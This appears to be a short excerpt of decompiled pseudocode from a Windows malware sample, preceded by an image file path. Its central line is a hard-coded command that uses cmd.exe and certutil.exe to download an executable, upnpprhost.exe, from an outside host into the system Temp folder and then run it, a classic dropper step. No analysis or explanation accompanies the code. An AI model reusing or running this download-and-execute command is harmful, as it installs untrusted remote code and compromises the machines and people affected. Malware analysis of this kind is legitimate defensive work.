 sub_401DB0(3, v7, 0, -2147483644, 0, 0, -2147483646, 0, 0, 0);
if ( lp )
sub_401808(lp);
sub_401DB0(
3,
"cmd.exe /c certutil.exe -urlcache -split -f http://fid.hognoob.se/upnpprhost.exe
"%SystemRoot%\\Temp\\upnpprhost.exe & %SystemRoot%\\Temp\\upnpprhost.exe",
0,
-2147483644,
0,
0,
-2147483646,
1,
0,
-2147482879);
lp = (void *)sub_401EA0(0);
v11 = (void *)sub_401F30(0);
lpPathName = (LPCSTR)sub_40106B((char)lp);
if ( lp )
sub_401808(lp);
if ( v11 )
sub_401808(v11);